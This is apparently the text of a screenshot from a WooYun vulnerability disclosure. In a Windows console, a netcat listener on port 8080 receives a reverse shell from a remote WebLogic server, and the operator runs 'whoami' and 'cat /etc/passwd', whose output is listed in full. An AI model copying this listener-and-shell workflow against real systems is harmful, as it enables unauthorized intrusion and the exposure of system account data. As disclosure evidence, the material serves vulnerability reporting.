 管理员: C:\windows\system32\cmd.exe - nc -vv -l -p 8080
C:\Users\Administrator>nc -vv -l -p 8080
正在监听[任何一个(多个)] 8080 ...
115.29.202.192: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [115.29.202.192] 40661: 无数据
whoami
weblogic
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
weblogic:x:500:500::/prlife/weblogic:/bin/bash
www.wooyun.org